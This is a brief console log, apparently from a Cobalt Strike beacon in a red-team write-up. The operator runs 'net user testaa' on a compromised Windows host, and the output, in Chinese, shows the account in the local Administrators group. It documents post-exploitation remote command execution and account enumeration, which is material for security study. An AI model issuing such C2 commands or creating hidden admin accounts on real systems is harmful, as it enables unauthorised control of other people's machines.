 beacon> shell net user testaa
[*] Tasked beacon to run: net user testaa
[+] host called home, sent: 46 bytes
[+] received output:
使用者名稱 testaa
全名
註解
使用者的註解
國家/區域碼 000 (系統預設值)
帳戶使用中 Yes
帳戶到期 從不
上次設定密碼 2021/2/2 下午 08:21:54
密碼到期 2021/3/16 下午 08:21:54
可變更密碼 2021/2/2 下午 08:21:54
請輸入密碼 Yes
使用者可以變更密碼 Yes
容許的工作站 全部
登入指令檔
使用者設定檔
主目錄
上次登入時間 從不
可容許的登入時數 全部
本機群組會員 *Administrators *Users
全域群組會員 *None
命令已經成功完成。